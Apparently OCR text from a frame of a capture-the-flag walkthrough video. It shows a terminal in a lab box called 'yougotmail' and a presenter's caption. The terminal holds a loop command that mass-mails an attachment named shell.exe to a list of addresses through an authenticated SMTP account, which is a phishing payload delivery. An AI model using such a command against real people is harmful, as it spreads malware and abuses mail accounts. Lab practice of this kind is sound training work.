 1 2 3 4 5 6 7
gand0rf@dol-guldor: ~/boxes/thm/yougotmail
File Actions Edit View Help
gand0rf@dol-guldor: ~/vpn gand0rf@dol-guldor: ~/boxes/thm/yougotmail gand0rf@dol-guldor: ~/boxes/thm/yougotmail
Home
Trash
File Sy...
Work
cdrom0
┌──(gand0rf㉿dol-guldor)-[~/boxes/thm/yougotmail]
└─$ for email in $(cat emails.txt); do sendemail -f "lhedvig@brownbrick.co" -t "$email" -u "test" -m
shell.exe -s 10.10.85.63:25 -xu "lhedvig@brownbrick.co" -xp ; done
* I also just noticed my screen
was off a bit. I will put the
command in the discription
below, sorry.